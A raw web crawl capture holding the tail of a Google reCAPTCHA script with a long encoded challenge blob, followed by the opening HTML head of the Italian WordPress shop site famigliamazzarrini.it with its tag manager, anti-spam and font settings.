QGw7bCh2Nyw5hww57CkxMLwrssw4bCl8K7eFbDrCZOOsOgCcKtw57DrMOAdlgxEMOGwr3CmWfDi8OJw4/CqcOuJMKBFTRHGyopwp3CoktfwpzDlsOMw5g5wrktw7zDsRPCr8OJA8KYwqJ3dzRYCMOuwo9Xw4fCpMOYwrprD8OpEcOUbFfDhMKOw5zDnSHCvcK+ZMO5OMKDCUNFJ0ERwpcNw6xYw6/[base64]/WCPCqlnCiMKPw7HDgMOeYMOew60ZwqrCpsKCFU0kVSceFMKswp3ChG/[base64]/DpipcHcOJw5cQVHcRw7vCvMKswozCmcOLw5rCh8Kiw5nDhcKiDV1VwpjDiixjeCPDmsOiOMO+w4fDr8O0w4pYw6rCncOvw6DCr8KlXUHCizosw6HCoULDsXDDhMOswqIkV8OUCcKtLkbDh1UVw5TCvcOawpJFw4PDqMKWwq/DkE4hK8OIwo/CisK3w4tEYsOoW1PCscOgKjnDlsKIdsKYVllheXJew5MneU9yd8OLVsKfw7jCisKLw7gHbcKMUMO6MRJLNsKuw5jDtEfDu0PCtFDCjHIzAcKaWcKNw4UCw7Y2woB0PT/Dh8O+RxTCh8KEU8Knw49hw4hkGcKiw7TCnMO0wqzDuCHDgcORw4zCksKQVFnCqTIRb8OMw5PDqMKtwpoxJ14kPzDCnAtEwofCoWwvw4nCtMOFw7DCnsOBwqjDh2fDj8O2w6LDjj/[base64]/CklrCjsKFw57DlwVHEMO6w64GbAfCo8OoDmQXw6Y8IcKcYxN+dMORwqN3dsKCwpzDpVHCl8O9wptuw7AlOsOWw61/[base64]/Dq8K2wqpPw7EDw7XCi3XCpMK8RcKdw4YgbXJUw5Eewr9WWQ5bfsKhw4NSwrrDlDQ6wpvChVnClU7Dvlc7w5bCrMKmw47DtRYewrE/wq40NsKewrrDicOPw4fCncKYcx4OwpPCtMOreD/[base64]/[base64]/CpMOpwpfDmkLDhsKoZAXDlxJmw7p6w741wozCi8KhwrsKB8KuSBfCmBHCnSzCg1rDqXwswpHDj8KTZ3Ecw5FaacO/wrd3e8ONfzthSsO6cMKGGcOswo3Cmm3Cq05uLMOSIBrChsKkwofDh0V5wql/NsOFOMOlwqTDoUNQwpTDni1Qw4TCp8OnwqXDlcO9wrXDn0nDujFFw7PCgAzDucKoAEVOw4vDkcOIOWDDrcOawocAIxnDk2bCn8OiwrTClVV8wo/CuEPDucKyw740wo5Fw7bDkxEzB8Kkw6/CjzgjCMKfUsKsPiDDssKiVzTCucKcw6kWwr4AOzrCg8OvwrR/[base64]/CgMOpVVzDv1zCisOmEyrCjMK9aFvCo8OswrUVDycWwoPDg0ISVcOJecOdwr/CvxHCi8KadMO3wp3DtA19GyvDiR7DgMKrwo5FwrrCpMOUwqXCtRTDvcKCw5TCmz8FwozDowPDosKzIzRODyLDqMKPYzfDr8OQwqEmw5fDjU9Vw4svw7nCqFLCtMK8w4DCrMOOAMOnLsOBBMO8B8K8w793W8KswpnDtVE4DcOsCMOZVcKXNMOJJl/CqsKjw6ArXwXCiT/[base64]/DiG9/RQQ/QTnCn8KdN3oew6PCjMKcwphCeMOiw7dvFSzCrkVxw5/[base64]/w4Urw4gIJMKiGmjCnW8TGcK9MCECwo3Cp8KlScOBKjgJw5VeIsKwKsKaw4xFw7rCsMOwfwAyw48iwofCjADDhMO6W8OBOWnDscK/wqJjw71Yw4HDoH3DjGhRw5gHBAvDvRgmFsOowqTDn2UQwrfCssKHWgYGwrfCr8K6w6vCocOCFjpZwpUvwqTDtz0jaBTDgFnClMOvwqnCrjYMJ8KdK8OnwqrDrEXCvGXCncKMfgsdw7tYSHTDu8O+CcOrw6nDhV/DpMK5w606YlBkw5rDnsOJwrQzw5DDvGbDgC/Ch0IowrfDlsKDw5HDusKTw63CpnNWw683RsKuKW3Cpw7DpEgdwo8kO0gTC8Kyw4pSAE8Vbn/CoCHCr8KlO8OCc2DCtxwpw7psw5HCthNjw58gZz7Co8K+wqJwwr/Cg8OneHw7wqXDt8OAw55DLcOlw45xwoPCu8OOwoh7woVyw5TDmcOiLB/ClgbCisOgfHdmwp9VG3HDssKwcMKkw4p9w41Ew6LDl8KWw45Kwq7DuMOzw6fCkkZ/TBbCs8KbwrTDthVYw7NfwoLCugVRwp7CuQnDhMK6w6V+w5DDrcOXwpsPL8KfPMKmw5LCvcKgw7Zgd21pwop+wrvDtQHCqC5WcBgUaS3CnMK1CMKjwqdeUsOsc8KFEDl0S8KnJUAWw4F6w6E9PsOqEcORw7vDuD/[base64]/ChcOywqpzwrfCqzEdK2bCr8OUwoNmMnQ6wp5Zw7MmUMK9w4XCmng8wrgeLC7CqcKlw65tw5HDgMK/ZcKJWGxmECVicsOPwoXDjcKQeBhFw5sUwo3Di8Okw4IFw47Dmhshw4HCmzPColvCl8Kvw7w6wonClsOPwpMrw4XDkcKaw6nDmMOuS8O+KGfDlnwqwp7Cq8Kvwoxgw6PDiMOlw6QUBzDDvMOCw5QKwrBOw5vCmSVyw409wrjDrEZqwrhaP1/[base64]/w5XCg8Kww5LDkMKawrDDmMKZwod/[base64]/[base64]/Dk8KcXjxYACTDpcKWwpk6wqIzZMKLfsKPw7vClMO2URgWwoA2L8OKOsKKwq7CvXB3bMOuwoFuRwAvDsOxw7jCrlHDlMOgwrrDosOqw4nCg8KkPsKVYjMZfxHDscK4w5wUMMOBw7HClGLCgcOfwpvCgMKTw4zDqcK8w7XCoMO/wr8Pw45DwqrCj8KdW2DDqMOcBWBiwpcqNSU1w5zDhUrDhXDDr8Khw5A/XCXCgjBrworCgkDDtsOycsOcYsKkPRTCnsKCFVXDj1Apb8KOVMK/[base64]/Cl0rCk8KIw49YKAMsw4HCkcKTw57Dv8OEA3oNw4wIwqdDJxJSIcKkagTDlcOBw6rCpcOGwrbDkcOVw7DCmW/CisKoOgnCvy41N1JLwofDrcOBOMOZP8OycF/[base64]/Dq8OtwqPDqsOKHjd1d2NbwpvCugVOTcKFPsOALMKwwp8fwobDqCNmwo8hwoBUwphYZG8gw50CTVU+GsKGe8ODPHMOw5fDl8Ovw6zDhksNNsOgBz3DqsO4E8KYUH/Ci8O0wqEyFcOtTMKGw7wFccOyWcKuw6MSwohDw6DDn8Ouw4PCnhnDlcO0w5VuDMKfBsKvX8KOdUvDk8O3TitqLw8Dw6E6wrHCgMOGw5kawoTCr0Uiwq/[base64]/CtcKaw7DCuEhKwqLDh8KfNcKvwoHCj8KaJ1DDjHnDmMKhwqHDsMK6f8OzLCTDscKNw5/[base64]/DqcKsZsOlPsO9w4xcSSvCjMOhI8KKO8Kmwo0SKQlBw6jDulMXSMOKwr7DoMOYw4h5w47Dgzx4K2dUAcKlJcKXw68fwotTW8KzaV99wofClFrDslbCjMKFw4TCscKowqcFw6RAFsOEw4TCj8Kub2bCrWpbwpPDuU18w5ctFMOeWsK5bCVTwrVRXsOhwq/[base64]/DiEzConnCkVJAwo8KHXUYD8O6wqTDsyXDky0Ww6vCpUbDuMKyfsKZwqkqwrfDqcKCwqxCwo/CvMKHw79Sw75Two7DisO+w4HCjjLDgCTCs8O7cyHCncKDE8OlwqDCv0/[base64]/wrjCgMKKKsKJZA1kwqDDsj/[base64]/[base64]/[base64]/CtcKEwpROwo/CqsKHPMKfW2ELwr3Co8Ojw4dGwrTCp1XDszIBVMKCwoo3QVF/AMOWf8KOwonDksKlw6zDp8K1w6UwwpXCsMOaP8OCDcOcYx/CssKyw71DwrgvwqYTWAjClRzCgh9cHMOqFnDDtcKqKMKWQ27DhMOmH8OpQEXDoMO/JTnDvA3Dg8OUEcK2GD7DlMKCQWIRdmpkUcOSIQk/w4hyWcKJw45Fw6LCnF01wpHCkcKJw4LDhMKDFcOEVCc9eDIXcmXDgMOlOAF8UsK7UHTCpsKTw6DDhksLwqXCucOYWyMuwo4FFcK8K8KDZhXCt8Kbwq4fP2vDp8OXGcKQw5JgwpHDuzHClQLDlw9/w5UYw7LCj8Ohw48fFHzCi8OZw43Dk099w4bDm8OMX8OCw7DCuTfCl8OGw43Cj8O/wr7ClMOYwrfDon/DqcObw5hGZzp+wpjCuMO7w6LDizsVOinDuXtDX8OjdMOqw5DDtsKmwq1PwpVhDMOffSLClT7Ct3rCrsKlAcOCw45MMcO/QcOIwq7Ck8OqMMKIZ8Kkw7bChkRyU8KycXbCpXfDiHrDhlkPw50WXmvDicOfwojDncKof8KVAsO6OsOURsKcR11zw7BeQEwWw5/CqMKQBmbDncKOBsK2wqtswoVyU8O9worCv8OkesO/RRDDrMKWXgdjdhDCulYswq46wp/DlcOBa8K5YcOtw45rwr0bWQpOGRDDl8OgwpXCsMO9TVplUMOUBS41w7dpW19kGcKNZMOlI0jChmTCkmtAwp7CozvDoVrDrnkyw7YOXB0+UsK5cMKNaCpJBmR/PsOqw6nDnzXDv8KTw6vDsHDCrcKEw408HGHDuMK7C8KyV2Zrw7VFworCnsKnwrjCrMKzwqNlUsODw6ZqdMO+Y2pkZnbCn3TCjBjDrsKFwqfCjsKswo7CjTFDMsO0GwbDocK3w6NGNHXDimHDogDDs8OQwq/[base64]/wp9jQV4rNBdeGsKgw7llw4PDu01NwrHDrnlEd8KkMsOwUsKBecOuw7VwDMKhw5wPwo/CvC9jw759IMKyw5trOGZjw79mBF7ClzRIwqAiI8Oyw6fDt8KeO2EFw453OBXCmDnDicKOw6A6wq5xw4XDhmXDj8OXwpvDp8KmIxsOwqvCr0jDpsK3WSrDhMKIJMKewq/DnQrCt8ODVMOBK3rDsExiwpXDt8KnS8OawonCtMOXw73CqDYhw4XDlA8NwrUNwot2w5PDvsO+IHnDh25KeSwhRjFjI8O9woQxWcK8w4I5w7DDrMKORcKIwoNwE3sIw6ZaZghOw4I6L8O/KTwZwrbDu8K0wqwSdsOobsO9w5jCmcKMwqdkwrXDrcKlGcOhwqbDo2TCunAdE8OLCBvCpGPCkkM4WX/[base64]/QXsgDMO4EMKBwozCtXLCksK2aTXDr8OiQynDqcOjbDs2w55vw7sgwr7CtH3DtMOyw7MNfsOVNcOtK8OBWsOvH8KGfsKFIcKKwocmwpUAwroWwqVaeMKPIkHCmsODNy4GfkI3JMOgO8O3EMKswpFMT23CvHrCq1zDmcK9w616XA/DocKlwr7CjMOzwpXCq8OYw498XMKtNBAGwrfCnsOsQ1TCr1xobcKrJGrCpsK5wqNNLMKPwqVPw5/DnMO6Nxcsw4bCosKvF0orw6TDhQTDlVXDoMOTDMOxBCkJw4TCuyPDrj7Dpz1uw4t5JcOfwqjDpDRTwrM9wqcBfsOfwoIHHiLDnB/DlMKdwpBcccKlw4lew7J1wqZlwqtLwr4uw6LCnMKXDkLCnnJ/[base64]/CqsOEw4/Du30CDVPDr8Klwp06wrLDgQDCk8Kow7bCvcORwpIww6TDgsKzQGfDtV5dExPDjwB+w6x9FlDDuzXChcKWR2bDu8OcwpUZKhNWBcOPC8Kcw53Dj8KiwrLCu08LZU3Cj8O1KsKPwpB8WH3CjcK/woPDvhlvWRXDu8KZYcKAwpLDjxlBwq9ZwrHCvcOpf8O/[base64]/CEfDksKpOywDw5bCphjCmTvDqsK4wr/CisKxKDLDjy7Cihsyf2XCoQHCgjLCpcK1DAnDlsKIw7jDnUVtw619w5XCizLCvcKAEsKsw7jDg8O/wpvCmCBNw4DDji1ew5vCiMOewqbCvGVcwqDDqVPCssKtN8O/wr/[base64]/DkjjDpMO5w6VYwq9PTMOuD8KPwqQuwrIhw4DDnQzDkMKnMQZiwrTDogvCrW7CjHnDsk3Dug/CkcOIwod9SsOjfX4WJcKrd8KyEDp9CjrCkQvDisOow5/Crg4IwrxyZ0Anwow4woZIw6TCpk/ClA1xw5wbcGTCmsKXwprChMO8LwhQY8KUGnokwodxM8KSW8OQWcK9w69gw57DvMKrw61xw5lkSsOVw4DCmmvDjhc7w7DCo8K8ZsKHwok/UmDCoD7DrsKhDMOre8KyCx7DoBY9CsO+w7rClMOkw40Tw5zCtcOlLMOKNi5lQMKdSHcwZFbCp8Kzw6I7wqTDsArDncKSWcKJwoIXfsKEwpXCiMOHSXTDnnnCk8KUVcOiw7fCvC/CpCQnEMOuFsOIwrzDrzHCh8OFwqXCosOWwp5TI2XCusOsMTJ5acKnw642w548w7LCsg0dwpIcwr/[base64]/CocK/[base64]/aGrCg1zDpXvCtUnDrwgAbgwiT8OZBTPCpGjCimnDuMKow5fDsMOkC8KlwqNIBcOGN8OowqrChGbDlSRPJMKdwrwUGn1cQXkuOcOGRWzDhMOPw58Zw6xWwqBJEC/[base64]/DqsO3fzIFwpcfwqNwZ8KTw5Ifw7TDrcKiEjc/[base64]/[base64]/DkCjDnH/CicKHwrvCiVLDkcOaccOWYsKsbGs1wrgJQ1dBwoBPwrvCr8OOw4V1QUzCpMOswo3DjxjDosOnw70SOcO2wp4zHsOoZGLCvDEAw7BjYnvCpTvCkybDrcODIcKzG2nDlMOvwq/[base64]/ChcKIwqNiPCogwpjCqcKbw48pw7jCusKcwo0dYcOXR3vDuzMAUTDDv37DocOCwpoPwqRLKCh0wrvDjTFNYnpUSsOOw4DDjTDDjsOtW8KcLkN5JFzDglrDs8KwwqXCqG7Dl8KTEsOzw4kww7TCqcOPw7pxSMKlC8OJwrfCgg1XUBLDinrDvXnDn8K/JcKtESkPw6ZbGArCtcOcOcKzw6kLwoNRw7E4wqLCiMKSwoDDnDpNc3XCkMOmw4jDusO5wp3DhhY+wrh3w5fDnlLCo8OlIsKawrfDoMOdVcOUWCI1CsO0wpLCjDTDpMOHW8KAw5AkwoE7wpTDjsOXw4/DpifCgsKMPMKZwqXDnsKxM8KZw6Ikwr8Nw6B/S8Kxw59Mw68+bHbDsFnDo8OiDsKPw6LDnxPCpDJAW0zDjcOcwqnDicOgw7/[base64]/[base64]/[base64]/w4DDvFZpwrsvUsO/W8OewpPCogx2X8K9NcOgwpZ4wptsw7QLw4TDk1waw7NlKGJOJsOqY8OawrXDhnkcdsOGPS1wFGZPO08iwqTChsKIw7F2w49KSS8/SsKqwqlFw68fwqbCtSYEw7TCi0JGwrnCnh5pNgA3dVtvYjxOw7QyVsKod8KhEU7DuV7CnMOWw7IrS3fDuEJkwq/CiMKmwrTDjMK0w7HDmcOSw7cAw5zDoxzCk8KmDsOjwrt0w7Fhw70NG8OBehLDok0pwp/Cp8OAVADCgDJBw6M8HMOqw4PDuGHCl8OSYALDrMKZZ17Dg8O+HAjChDnDlFEodMKHw58uw7fDlhjCrsK7woLCpMKHccOFwq5pwpvDnsOvwphHw7PCt8KjdMO2w4MQQ8O6dQFlw6XCrsKiwrpwIlDDjHvChHEyeydHw6/Cm8ObwoHCtsKBVsKhw5XCkGg0OMOywpFgw5/CiMKaPQ/Cu8KKw4vCgjcmw6TCmG1Qwqk6O8KFw5U5IsOnVsKQaMOwEsOEwoXDoUPCssO3fkU8BVzDnsOsTcKJEFUdYScTwpxewoQycsOHw7AvNCx1J8KWb8O1w6/[base64]/[base64]/Dn8O3RcKAewJXdcKgwpfDr8KyL0rDmcOZwop2XEvDqsOLFSjCt8OidAbDvsK7wr9rwpnDuVbDvAFkw58GP8OjwqRPw5JlcsO+YUMqbHdkDsObRngQXMOrw4kBVmLDkBrCh1YHa2xFwrTCv8KmSsODw5JgBMKRwoUmbSXCvWPCllF6wopAw67CsUbCpcK0w4bDmwfDuG/CsTE7G8OKcMO8wqc7UnvDnMK3NsKewr/[base64]/[base64]/w4EGChoawoXCgMOje8KaFkDCisO8Y1l4woMre8KDMsKowr0uw4IGJMOCw7hSwqA+wqXCg8OpIDBZEcOcfyvCgnjCgcOLwqRmwqIxwr0Vw5HDlMO1w7rCkF7DhxrDv8O5SMKNRTJCejjDnQ3Ds8OIMXUBOBJJIX/[base64]/[base64]/[base64]/JMO4PGLCtA/DoMK3wpjDvmgQW1wawrQYwqcGwo/CpWLCvMKOwqnDgDAQJz8awolAKjokOhjDjsObKsKeZVcpOBnDlcKPFHLDkcKzKmHDisOFA8Ocwq06wpYvTgzCscKjwqDCosOswrnDvcO8w4bChsOdwp3CtMOUT8OuTxDDiHbCqsKVGsK9wpBZCgxXD3bDokszLmXCgj0/w4tmY1h1J8KCwofDg8OxwrHCpjbDp3bCn11QesOWZMKew4NOIE/CjlB4w4Zww5/[base64]/CnFTDvcK9wroIw6HDi8O3fiHCgsO0w7TCoz57CUHCoMK8wrR9IT5xTMOywpHCicOvKyIowrnCocK6wrnCjMO1w5kTOMO/O8OowoIUwq/[base64]/wqYpAxFjRMKzwpoaw7tNw49WXxlfbMOFwrtpw4XCi8OQfsOQTQJhSsO0YU5nU23Dh8KXCMKWGcK2VMOZw6nCq8OmwrcQw5APw5TCsEZ5bmhYwpDDt8KhwpRUw60ed3Q1w6HDskbDqcOkbWrChcO5w4DDvijCuVTDncK0JMOsZ8O+XsKHw6dOw4xyEE3Dn8O/QMKqNRxVX8OcLcKow6LCkMOiw55ZOW3CjMOdw6p8TcKWw6TDk37DuXdRw6MHw4Mjwo7Cq15Sw7rDvHDDkMODQnEPPHcsw6rDhkEpwoVuEBkYcg1Dwqlnw53Crh/DvSDCi155w6Etwqs3w7Z1TsKmNGfDg0bDkcKRw4pJDnlbwq/Ctms0WsOzLMKuDcOdBW0NBsKjIQl1wrJ3wqxed8K5wrnCj8KFWMO/[base64]/w6vCvU/CtsKsCcK6woIYw6M3dQUvUi1Fw4vDsTZPw77CnQHCkDdWXjbCm8OfUkPClcOLScO8wp4WwoTCn3BAwrY3w5ljw5LClMO0ZGfCt8KBw7DDpzXDn8Oywo/Dj8KtR8KUw7rDqGYBNMORwohiGX0HwovDhDvCph8+BF7CpjzCkG9uCcOrDB08wrxRw5dtwpzDhTPDigrDkcOoPWwKT8OCQVXDiFMVAH0uwoLCrMOOLA5+X8KsacKGw7AFwrPDlsO8w7JOMAcXIkpQFMOTTsKWesOGCznDqF/[base64]/CvHfDt8KcGBfDpVtkwpHDg8OMw6fCs3Rpw7pqAU7CgDJ8w5HDlcOsO8O3eQFtCV7CihPCtMOmwrzDucOowo7DmcO8wo19w4vCs8OGWRISw4xOwrHClVnDpMOFw5JdaMOqw6E2JMKow4Nvw7IXBnrDuMKQLsOPTMKNw6LCrcOHwrN/f307w53DoXtfennCgsOyJTpHwq/[base64]/[base64]/w5UAYcO2XDvDhsODw5nDgGDCqWDDg2k4wpzCuX3CtMOhMMOdcgNBECrClsKRwoM7w61+w6cVw5rCp8KnL8KccMKhw7RZZSsHTsOJTHEtwpsEGkg+wqoSw6hIdRsSKR5OwqXDlA3DrVDDmcO6wpw/w6fCmTLDqMOVSHXDsx5QwqPDvwJmYm/DmgxOw4bCplMmwoLDqsOaw6PDhizCphnClGIATiAUwo3CgzQ3w5jCgsOtwqrDtFEswo8mF0/CpyVZw73DncOiIGvCs8OyeUnCoxDCqsOqw5jCksKyw6jDncOfUUjCqMO/[base64]/Cq8KSQxjCtMO6w5w7d0fCocOkZsKVB8O3fsK2RErClgTDmy/DsgkwGWkHWksiwrQiw5DCmhTDocKqUCkCOyDCncKSw5oowp12dhnDosOZwp7DgcOUw5HCizPCpsO9w7Y9wqbDgMKJw7l0IRXDhsKsSsKbOcK/acK3DsKoV8KdayN1cgXDimnDhsOqQErCt8K7w6rCsMK6w6fCpzHCmwg8w6XCsXMobi/Dl1oYw5XCuibDuzQDYiLCmB8/KcKCw6AfBGrCvsOjaMOMw4HCh8K6wofCmMO9wownw5hjw4bCvx4SOmhzKsK/wopdw6V8wqkwwqbDr8OYB8Kce8OPSmxrYXcSwpgFJcKxLsOmSMOVw7kYw58iw5HCghFzcsOyw6DDmsONwoMYwpPCnnLDjMORZMOjGkAcanzCkMOGw5XDr8KYwqPCjT/CnUg2wos+d8KawrDDuB7DssKJdMKpZDjDq8O2LVx0wpDDksKpX2HCsj0YwqvDqHksfHVVFERfw6doJCNXwqvCowpVVz3DgE7DsMOwwo9Ew4/Do8OyM8OJwp0uwoPCrjBgwpfDi3PCmRVbw4hmw4JHYsKnbcO2SMKSwpRGw6vCqEJaw63DgjZ2w4wzw7tSPcOgw6IENcKBNMOkwoxNM8K9e2nCrCHCrcKFw5QIM8OzwoTDp1/DucKcUMOtOMKYw7s6DjpLwoRiwq3Cj8Opwo5EwrVrNmdcBBLCosOyUcK+w77CkcKXw6JTw6EvJsKbBV/CnsK5w43Ci8OawqAXHsKqWDvCvsKHwpjCo1x6JcKCDg3DtGTCkcKoKEMcwoBaH8OTwpfCnFtbC3F3wr3CvhDDt8Knw5HCpCXCvcODMynDjEAsw6t2w5nCuWjDtsO8wqzChsKMaGA7I8K5VW8awpTDtMO/Rzo2wqY1wrPCvMKnR1g1GMOUwr0uAsKrZicjw6zDg8OLw5pPZMO8f8K9wr8ww78la8Ojw6MXw7fCh8OwME3CrcKFw6p4wohJw6XCi8KSDAxgM8OSAcKpPDHDizbDjMOrwroaw5I5wpzCu1ksYXTCrMO1wr/DucK/w67CoAYrB04hwpZ1w4rCnGtJIUXDsXfDt8OUw6TDgBDCn8K1OT/[base64]/DjC3CuHnCncO3PMOiYWdjQmliwrfDpRY5wp7DgsKSwrLCtDJPDGHChcOVPcOZwrZaU0YtbcK+acOVBBE8YjLDpcKkcFJtw5FjwqErRsKGwpbCqsK8EcOMwppRU8Ocwo/DvlTDsB88Z3hvOsKvw4wWw59xUVITwqHDmErCkMKmAMOqcQbCvcKow7wRw48oWMOAdXPDk0TCqcOMwpRaX8KneHIFw5LCtMKkw5d1w5jDkcKKb8K8DDFZwqV9AUwAwptNwpzDjVjDiS7DgMKXwr/DisOHfRDCmsOBSWFzwrvClDgIw78MQCpow7DDssOxwrrDu8KjdMODwr7Cu8O5BMO7YsOtHsO0wpkiSsOjMcKRDMKuHmHCvVbChGjCusKICxrCqMOjJWnDqsOnMsK0ScKWMMOgwprDnhvDgcOiw40yMsK4UsO9BUBceMKiwoLChsKUwqNEw5/DsyLDhcKYInjCgsK8Q1I/[base64]/DisO5P8OdbznClXV1OcKtcFFOw6zCi1TDm8Okw41mLhhbw68bw4nDicOGwpDDgsOyw68tZMKHw5RHwojDtsOAJMKlwq0aUVrCmjDCl8OnwrnDhBkNwrJaCcOJwqLDr8O3YsOZwohZw4/[base64]/[base64]/Dh0Eywq/[base64]/YR0TZsKvwrIvw5LCmcOTw4TDr8OpDTo9wr7CnMOGCGk9w43DvVspdcKCJCt/ARrDiMOPwrHCq8OQScO7B10kw5x4bh3CnsOPZ3jCoMOUJ8KzIXLCo8OzNRc3Z8O9OzLDvsOCdMKUw7vCoyYOw4zChVskPcO+P8OgT18bwrLDiilew7kdDxUxKSUpFsKPZ0s7w7Mbw7jClhZsTyjCr2zDiMO/JGkEw5Eow7d7AMOya2Riw57CkcK4w5otwoXDunnCvcO0ZxhmCSwlwowNU8K5w6LDnzQ6w7/ClSEKZWPDp8O+w6jDv8OHwocMwpzDmyhSw5rDusO7S8O+wogqw4PDmzHDosKVZws1RcKNwpsKFXYxw4FfCG4bTcO7B8O3woLDlcOJDU81MXNqL8OLw7sdwrY7PmjCtCQLwprDh34zwrlEw7LCoRgpdnvCgsOuw41HKMOww4nDuF7DscOUw63DicOsQMOjw4/CrEUywqVmasKzw73DtsO7EmBew4bDmWDCn8OFNhXDjsOHwqzDk8OcwoPDmhrDo8Kwwp3Cgz0YOBAHcj1oLcKuHlU4SQ5+bizCnDTDjG5pw5PDqSMREsOFwo8+wpDCpwHDgyXDq8KJw694N2MVScOKZD3Ch8OdVlc\\u003d\x22],null,[\x22conf\x22,null,\x226LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://famigliamazzarrini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n6VkdudXhG8HHKrRcQkqIAbR9XYx3AUCBETqFt+gsB4\\u003d\x22,1,0,null,1,1768855679277,0,0,[231,53,107,135],null,[107,147,148,90,177],\x22RC-JC6LIAe89YWBzQ\x22,null,null,null,null,null,\x220dAFcWeA6OLt8UeNlhrLStISLJPEbnwHdjTHQlQ6Uyp9lJElQijlGgoXsxUAEC3DREFUubmJGIF2Zy5XmMwIBkCap6W7cbXgALrA\x22,1768938479013]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famigliamazzarrini.it/mio-account/points/
body_size: 87329
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://famigliamazzarrini.it/xmlrpc.php">
	
	

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ4NVGV');</script>
<!-- End Google Tag Manager --><link rel="alternate" hreflang="en" href="https://famigliamazzarrini.it/en/" />
<link rel="alternate" hreflang="it" href="https://famigliamazzarrini.it/" />
<link rel="alternate" hreflang="x-default" href="https://famigliamazzarrini.it/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3f116cce95","_rest_nonce":"1ceab708b7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/famigliamazzarrini.it\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"famigliamazzarrini.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3f116cce95","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/famigliamazzarrini.it\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/6f0f5cc16878c6c7b6771b1c1f5d02db.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"791576a7d99ea3e39bcd01579a4404da5510e5a318b89c58ba9cb0f568b18b90","emailEncoderPassKey":"73f3636ff9f105ee99833d77e06dc39e","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Home - Famiglia Mazzarrini</title>
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://chimpstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.purpletech.it" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://challenges.cloudflare.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400%7CRoboto%3A400%7CPoppins%3A400%7CRaleway%3A500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400%7CRoboto%3A400%7CPoppins%3A400%7CRaleway%3A500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400%7CRoboto%3A400%7CPoppins%3A400%7CRaleway%3A500%2C700&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4" rel="preload">
